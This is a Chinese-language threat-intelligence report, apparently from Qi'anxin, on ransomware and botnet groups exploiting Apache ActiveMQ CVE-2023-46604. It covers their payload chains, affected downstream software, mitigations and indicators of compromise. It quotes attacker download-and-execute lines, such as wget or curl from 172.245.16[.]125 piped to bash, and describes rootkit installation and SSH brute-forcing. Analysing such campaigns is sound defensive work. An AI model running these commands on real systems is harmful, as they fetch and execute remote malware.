流行漏洞催生勒索攻击狂潮:多个团伙利用ActiveMQ漏洞发起攻击

2023-11-17 18:58:37

Author: 奇安信威胁情报中心(查看原文)

阅读量:50

收藏

前不久波音公司和工商银行在美子公司ICBCFS被臭名昭著的Lockbit勒索团伙攻击事件引起多方关注,有人推测攻击者可能利用Citrix NetScaler设备10月安全更新修补的漏洞(漏洞编号CVE-2023-4966,别名Citrix Bleed),对未及时安装补丁的设备进行攻击。奇安信威胁情报中心还观察到Lockbit勒索软件的运营团伙在攻击活动中使用已披露的Cisco VPN漏洞CVE-2023-20269。

利用漏洞披露和目标单位修补漏洞之间的时间差,1-day和n-day漏洞利用显然已经成为网络攻击团伙批量收割攻击目标的常规手段。近期奇安信安服团队及威胁情报中心观察到多个网络攻击团伙利用10月底披露的开源组件ActiveMQ漏洞(漏洞编号CVE-2023-46604,CNVD-2023-69477)进行攻击,其中不乏勒索软件攻击。攻击目标包括国内航空、运输、能源等行业的多家大型企业,甚至有企业成为不同攻击团伙的受害者。此外,如果存在漏洞的ActiveMQ版本集成在其他软件产品中,那么使用了这些软件产品的信息系统也会受到该漏洞影响而变成潜在的攻击目标。官方在10月25日披露该漏洞[1]并发布了新版ActiveMQ,漏洞根源在于OpenWire协议处理序列化数据存在问题,从而导致远程命令执行。Apache ActiveMQ在默认安装下开放了61616服务端口,攻击者向该端口发送恶意数据,可通过实例化ClassPathXmlApplicationContext加载远程xml文件实现远程命令执行。

11月1日,Rapid7披露已有攻击团伙利用该漏洞投递HelloKitty勒索软件[4]。

奇安信已观察到网络攻击团伙利用该漏洞对多家企业发起攻击,根据使用的样本名称、恶意软件类型以及网络基础设施,可以将其划分为不同攻击团伙。攻击者利用ActiveMQ漏洞请求8.217.130[.]229上托管的多个xml文件:upload.xml,chmod.xml,exec.xml。

Upload.xml利用curl从hxxp://okfile.cc/az下载文件,保存为/tmp/az。

Chmod.xml将下载的文件/tmp/az文件权限修改为755(加上可执行权限)。Exec.xml执行该文件。

从hxxp://okfile.cc/az下载的样本属于HelloBot恶意软件家族。攻击者利用ActiveMQ漏洞请求119.45.155[.]12的1.xml文件和146.56.217[.]27上托管的xml文件7LvMgjN[1~7].xml。

1.xml文件内容如下,从119.45.155[.]12拉取7LvMgjN2.sh文件并通过bash执行。





7LvMgjN1~7.xml内容如下,从146.56.217[.]27拉取7LvMgjN2.sh文件并通过bash执行。脚本首先执行如下命令防止Shell记录执行的历史命令。下载elf文件,保存为/var/tmp/7LvMgjN2,然后执行,执行完成立即删除。修改防火墙设置,允许本地回环地址、149.28.237[.]94和内网IP地址的61616端口入站TCP连接。以及修改系统配置。定义module_install函数并执行。该函数首先生成随机字符串,然后在/tmp/a目录下释放该随机字符串命名的.h和.c文件,以及Makefile文件。接着将释放的文件编译得到Linux内核模块,然后安装。脚本最后检查系统中是否有curl, wget和ping命令,如果存在则删除,检查进程列表中是否有有包含soft关键字的进程,如有则kill -9强制结束。脚本安装的内核模块源码来自开源Rootkit项目https://github.com/m0nad/Diamorphine/。攻击者利用ActiveMQ漏洞请求172.245.16[.]125的多个xml文件,分别是win.xml, w.xml, c.xml。

Win.xml文件内容如下,使用Windows的msiexec命令来静默安装一个位于hxxp://172.245.16[.]125/m4.png的MSI文件。

w.xml内容如下,解码后的命令是”wget hxxp://172.245.16[.]125/download -O - | bash –i”。具体的功能是通过wget下载一个文件,并将其内容传递给bash执行。c.xml内容如下,解码后的命令是”curl -fsSL hxxp://172.245.16[.]125/download | bash -i”。具体的功能是通过curl命令下载一个文件,并将其内容传递给bash执行。在一台受害者机器上发现了Go编写的勒索软件样本,基本信息如下。

该样本包含文件加密、横向移动(爆破)的功能。样本运行后会创建服务”oracle.service”。

勒索软件的main函数的主要功能有两部分:sunshine_movement_RunSSH和sunshine_lib_RunDec。

(1) sunshine_movement_RunSSH

该模块进行SSH横向暴力破解。

默认是default方式,读取当前目录下.ssh后缀文件获取爆破字典。该模块负责加密文件并勒索,首先使用systemctl命令来禁用所有"mysql","oracle","postgresql"相关的服务单元。

调用sunshine_lib__ptr_Crypto_StartDec进行数据加密,采用公钥和私钥相结合的加密方式,被加密的文件暂时无法解密。

勒索模块会扫描大部分目录并进行数据加密,勒索信如下。

根据攻击者使用的IP地址172.245.16[.]125和勒索信留下的邮箱”service@hellokittycat[.]online”,可以判断此攻击团伙就是Rapid7此前披露的HelloKitty勒索软件团伙[4]。通过Censys平台发现网络空间中开放61616端口的ActiveMQ服务设备共计7270个,而其中不低于漏洞影响版本的ActiveMQ服务设备仅399个,也就是说高达六千余个ActiveMQ服务设备直接受到该漏洞影响。

此外,ActiveMQ作为开源组件还经常被集成到其他软件产品中,由于软件产品内部的服务兼容性问题可能导致这些受影响的ActiveMQ组件被修补的时间延后,扩大了暴露给攻击者的漏洞利用时间窗口。目前Atlassian发布通告,旗下Bamboo Data Center和Bamboo Server也受到此次ActiveMQ漏洞影响[5]。而奇安信安服团队在处置客户现场的攻击事件时发现国内某大型安防厂商的综合管理平台同样被该漏洞波及。根据Github Advisory Database提供的数据[6],此次ActiveMQ漏洞还影响到两个具体的Maven组件:org.apache.activemq:activemq-client和org.apache.activemq:activemq-openwire-legacy。借助奇安信技术研究院“天问”软件供应链安全监测平台提供的软件成分分析能力,对此次漏洞影响的下游软件范围进行了分析。(1) Maven组件

对上述两个Maven组件进行依赖分析,共检测到5554个版本和1376个包依赖于这两个组件的漏洞版本。其中有224个包直接依赖activemq-client组件,15个包直接依赖activemq-openwire-legacy组件。(2) 固件

对收集到的路由器、摄像头和智能家居设备等的固件进行了分析,从156,787个固件中检出了39个固件包含与activemq相关组件。其中39个固件使用了activemq组件,38个固件使用了activemq-openwire-legacy组件以及38个固件使用了activemq-client组件。这些受影响组件涉及数个国内厂商的安全管理平台和大数据分析系统。(3) 软件源

分析的软件源有麒麟源和ubuntu官方源,其中ubuntu官方源中漏洞组件主要存在于activemq文件夹下的libactivemq-java*.deb文件中。而麒麟源在不同架构版本中均有涉及,漏洞组件影响的文件为libactivemq-java*.deb。

(1) 暂时关闭61616端口对于互联网侧的访问;

(2) 排查内部使用的ActiveMQ组件和相关服务,及时升级到最新版本,若因为软件产品兼容性问题无法升级,尽快联系相关厂商进行处理。(3) 某些软件产品中ActiveMQ组件配置的可能不是默认端口61616,这种情况需要检查产品中关于ActiveMQ的具体配置或者有关进程,以确认相应端口开放情况。383c4476add354490a2c6b517e009811 (7LvMgjN2.sh)

d037165697dfd6ce7fb19463a08aa919 (.bash2)

URL

hxxp://8.217.130.229/

hxxp://okfile.cc/az

hxxp://146.56.217.27/7LvMgjN2.sh

hxxp://119.45.155.12/7LvMgjN2.sh

hxxp://172.245.16.125/

[1].https://activemq.apache.org/security-advisories.data/CVE-2023-46604

[2].https://paper.seebug.org/3058/[3].https://github.com/X1r0z/ActiveMQ-RCE[4].https://www.rapid7.com/blog/post/2023/11/01/etr-suspected-exploitation-of-apache-activemq-cve-2023-46604/[5].https://confluence.atlassian.com/security/cve-2023-46604-apache-activemq-rce-vulnerability-impacts-bamboo-data-center-and-server-1319242919.html[6].https://github.com/advisories/GHSA-crg9-44h2-xw35

文章来源: http://mp.weixin.qq.com/s?__biz=MzI2MDc2MDA4OA==&mid=2247508790&idx=1&sn=9a1c240631a4ad85d3710feb5db5fcac&chksm=ea665441dd11dd57fefaabb811970432186c759a96a84afff17feafbfc8229f81e153657b56c&scene=0&xtrack=1#rd

如有侵权请联系:admin#unsafe.sh